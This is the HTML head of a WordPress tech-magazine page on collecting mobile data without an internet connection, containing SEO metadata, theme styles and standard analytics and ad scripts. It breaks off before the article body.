

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/
body_size: 16553
content:
<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How to Collect Mobile Data with No Internet Connection</title>
	<meta name="description" content="Mobile Data Collection (MDC) is the use of mobile phones, tablets or personal digital assistants (PDAs) for programming or data collection" />
	<link rel="canonical" href="https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Collect Mobile Data with No Internet Connection" />
	<meta property="og:description" content="Mobile Data Collection (MDC) is the use of mobile phones, tablets or personal digital assistants (PDAs) for programming or data collection" />
	<meta property="og:url" content="https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/" />
	<meta property="og:site_name" content="Latest Technology News &amp; Trends" />
	<meta property="article:published_time" content="2023-02-23T10:10:59+00:00" />
	<meta property="article:modified_time" content="2023-03-06T18:13:08+00:00" />
	<meta property="og:image" content="https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3.webp" />
	<meta property="og:image:width" content="1638" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="DtechM" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="DtechM" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/#article","isPartOf":{"@id":"https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/"},"author":{"name":"DtechM","@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878"},"headline":"How to Collect Mobile Data with No Internet Connection","datePublished":"2023-02-23T10:10:59+00:00","dateModified":"2023-03-06T18:13:08+00:00","mainEntityOfPage":{"@id":"https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/"},"wordCount":596,"commentCount":0,"publisher":{"@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878"},"image":{"@id":"https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/#primaryimage"},"thumbnailUrl":"https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3.webp","keywords":["mobile data collection"],"articleSection":["Phone"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/#respond"]}]},{"@type":"WebPage","@id":"https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/","url":"https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/","name":"How to Collect Mobile Data with No Internet Connection","isPartOf":{"@id":"https://www.thetechmagazines.com/#website"},"primaryImageOfPage":{"@id":"https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/#primaryimage"},"image":{"@id":"https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/#primaryimage"},"thumbnailUrl":"https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3.webp","datePublished":"2023-02-23T10:10:59+00:00","dateModified":"2023-03-06T18:13:08+00:00","description":"Mobile Data Collection (MDC) is the use of mobile phones, tablets or personal digital assistants (PDAs) for programming or data collection","breadcrumb":{"@id":"https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/#primaryimage","url":"https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3.webp","contentUrl":"https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3.webp","width":1638,"height":860,"caption":"mobile data collection"},{"@type":"BreadcrumbList","@id":"https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thetechmagazines.com/"},{"@type":"ListItem","position":2,"name":"How to Collect Mobile Data with No Internet Connection"}]},{"@type":"WebSite","@id":"https://www.thetechmagazines.com/#website","url":"https://www.thetechmagazines.com/","name":"Latest Technology News &amp; Trends","description":"","publisher":{"@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thetechmagazines.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878","name":"DtechM","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thetechmagazines.com/#/schema/person/image/","url":"https://www.thetechmagazines.com/wp-content/uploads/2023/10/thetechmagazines-1024x339-1.jpg","contentUrl":"https://www.thetechmagazines.com/wp-content/uploads/2023/10/thetechmagazines-1024x339-1.jpg","width":1024,"height":339,"caption":"DtechM"},"logo":{"@id":"https://www.thetechmagazines.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Latest Technology News &amp; Trends &raquo; Feed" href="https://www.thetechmagazines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latest Technology News &amp; Trends &raquo; Comments Feed" href="https://www.thetechmagazines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latest Technology News &amp; Trends &raquo; How to Collect Mobile Data with No Internet Connection Comments Feed" href="https://www.thetechmagazines.com/how-to-collect-mobile-data-with-no-internet-connection/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thetechmagazines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thetechmagazines.com%2Fhow-to-collect-mobile-data-with-no-internet-connection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thetechmagazines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thetechmagazines.com%2Fhow-to-collect-mobile-data-with-no-internet-connection%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
/*# sourceURL=superb-addons-variable-fallbacks-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thetechmagazines.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.thetechmagazines.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://www.thetechmagazines.com/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://www.thetechmagazines.com/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='zen-magazine-style-css' href='https://www.thetechmagazines.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zen-magazine-css' href='https://www.thetechmagazines.com/wp-content/themes/zen-magazine/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='open sans-css' href='https://www.thetechmagazines.com/wp-content/fonts/a45f40436c2762fbf300facdeb9cf6be.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thetechmagazines.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://www.thetechmagazines.com/wp-content/themes/zen-magazine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".91465f6248e40ea65e475adca93bdea5").click(function() {
		jQuery.post(
			"https://www.thetechmagazines.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "cf8245014e",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXXBF7G" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thetechmagazines.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXXBF7G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.thetechmagazines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thetechmagazines.com/wp-json/wp/v2/posts/2006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thetechmagazines.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thetechmagazines.com/?p=2006' />
<meta name="generator" content="Site Kit by Google 1.154.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723" crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-6647698163958723" data-ad-slot="6877001635"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: #dd9933; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: #1e73be; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
